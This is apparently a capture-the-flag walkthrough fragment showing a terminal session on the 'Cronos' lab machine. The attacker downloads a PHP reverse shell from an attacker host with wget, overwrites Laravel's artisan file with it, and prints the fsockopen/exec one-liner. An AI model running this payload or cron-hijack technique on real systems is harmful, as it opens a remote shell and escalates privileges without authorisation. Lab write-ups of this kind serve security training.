 www-data@cronos:/var/www/laravel$ wget http://10.10.14.7:8181/phpshell2 -O phpshell2
<ravel$ wget http://10.10.14.7:8181/phpshell2 -O phpshell2
Download our shell
--2021-06-25 13:56:43--  http://10.10.14.7:8181/phpshell2
Connecting to 10.10.14.7:8181... connected.
HTTP request sent, awaiting response... 200 OK
Length: 286 [application/octet-stream]
Saving to: 'phpshell2'
phpshell2           100%[===================>]     286  --.-KB/s    in 0s
2021-06-25 13:56:43 (71.8 MB/s) - 'phpshell2' saved [286/286]
www-data@cronos:/var/www/laravel$ mv phpshell2 artisan
renamed to artisan
mv phpshell2 artisan
www-data@cronos:/var/www/laravel$ cat artisan
cat artisan
#!/usr/bin/env php
<?php
$sock=fsockopen("10.10.14.7",4445);exec("/bin/sh -i <&3 >&3 2>&3");
contents of reverse shell
www-data@cronos:/var/www/laravel$